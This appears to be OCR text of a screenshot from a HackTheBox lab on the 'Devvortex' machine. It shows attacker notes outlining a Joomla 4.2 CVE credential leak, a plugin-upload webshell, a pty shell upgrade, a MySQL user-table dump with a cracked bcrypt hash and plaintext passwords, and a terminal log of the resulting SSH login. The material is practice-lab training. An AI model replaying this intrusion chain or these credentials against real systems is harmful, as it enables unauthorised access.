 10.10.14.71
2:09
Open
*AttackChain.md
~/Desktop/HackingLab/HackTheBox/Machines/Devvortex
Save
1 10.10.11.242
2
3 Enum directory x
4
5 enum subdomain -> dev.
6
7 joomla 4.2 cve enum db username & pass
8
9
10 lewis
11 P4ntherg0t1n5r3c0n##
12
13 plugin upload webshell joomla
14
15 python3 -c 'import pty;pty.spawn("/bin/bash")'
16 export TERM=xterm
17
18 mysql -u lewis -p -h localhost
19 P4ntherg0t1n5r3c0n##
20
21 select * from sd4fg_users
22
23 $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
24
25 tequieromucho
Markdown Tab Width: 8 Ln 25, Col 1 INS
logan@devvortex: ~
File Actions Edit View Help
kali@kali: ~ × logan@devvortex: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Devvortex]
└─$ ssh logan@10.10.11.242
^C
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Devvortex]
└─$ ssh logan@10.10.11.242
ssh: connect to host 10.10.11.242 port 22: Connection timed out
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Devvortex]
└─$ ssh logan@10.10.11.242
The authenticity of host '10.10.11.242 (10.10.11.242)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:19: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.242' (ED25519) to the list of known hosts.
logan@10.10.11.242's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 07 Jan 2024 01:09:45 AM UTC
System load: 0.09 Processes: 185
Usage of /: 64.7% of 4.76GB Users logged in: 0
Memory usage: 21% IPv4 address for eth0: 10.10.11.242
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Sun Jan 7 00:08:55 2024 from 10.10.14.79
logan@devvortex:~$